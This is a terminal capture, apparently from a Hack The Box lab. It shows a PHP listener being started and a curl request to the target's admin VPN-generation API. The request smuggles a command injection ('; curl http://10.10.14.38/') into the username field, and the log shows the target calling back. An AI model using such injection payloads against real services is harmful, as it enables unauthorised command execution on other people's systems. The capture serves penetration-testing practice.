 sudo php -S 0.0.0.0: ~
tandera@eye ~ $ sudo php -S 0.0.0.0:80 [11:45:52]
[sudo] password for tandera:
[Sun Jun 11 11:46:03 2023] PHP 8.2.6 Development Server (http://0.0.0.0:80) started
[Sun Jun 11 11:46:15 2023] 10.10.11.221:36346 Accepted
[Sun Jun 11 11:46:15 2023] 10.10.11.221:36346 [404]: GET / - No such file or directory
[Sun Jun 11 11:46:15 2023] 10.10.11.221:36346 Closing
[Sun Jun 11 11:46:16 2023] 10.10.11.221:36358 Accepted
[Sun Jun 11 11:46:16 2023] 10.10.11.221:36358 [404]: GET /.ovpn - No such file or directory
[Sun Jun 11 11:46:16 2023] 10.10.11.221:36358 Closing
~
tandera@eye ~ $ curl "http://2million.htb/api/v1/admin/vpn/generate" --cookie "PHPSESSID=877
le0dr37hcm1p5bgbbvg8bte" -H "Content-Type: application/json" -d '{"username":"tandera; curl
http://10.10.14.38/"}'
<!doctype html><html><head><title>404 Not Found</title><style>
body { background-color: #fcfcfc; color: #333333; margin: 0; padding:0; }
h1 { font-size: 1.5em; font-weight: normal; background-color: #9999cc; min-height:2em; line-
height:2em; border-bottom: 1px inset black; margin: 0; }
h1, p { padding-left: 10px; }
code.url { background-color: #eeeeee; font-family:monospace; padding:0 2px;}
</style>
</head><body><h1>Not Found</h1><p>The requested resource <code class="url">/.ovpn</code> was
not found on this server.</p></body></html>⏎
tandera@eye ~ $ [11:46:16]